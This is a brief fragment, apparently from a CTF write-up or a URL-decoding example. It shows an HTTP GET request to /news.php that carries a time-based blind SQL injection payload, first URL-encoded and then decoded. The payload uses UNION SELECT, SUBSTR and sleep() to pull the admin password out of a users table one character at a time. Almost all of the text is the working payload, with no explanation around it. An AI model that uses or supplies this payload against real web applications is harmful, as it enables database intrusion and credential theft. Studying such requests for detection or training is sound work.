 URL Decode online
GET /news.php?
name=%22+UNION+SELECT+IF%28SUBSTR%28%28SELECT+password+FROM+users+WHERE+usernam
e%3D%27admin%27%29%2C11%2C1%29%3D%273%27%2Csleep%284%29%2Csleep%280%29%29%2C
%27a%27+--+ HTTP/1.1\r\n
GET /news.php?
name="+UNION+SELECT+IF(SUBSTR((SELECT+password+FROM+users+WHERE+username='admin'),11,1
)='3',sleep(4),sleep(0)),'a'+--+ HTTP/1.1\r\n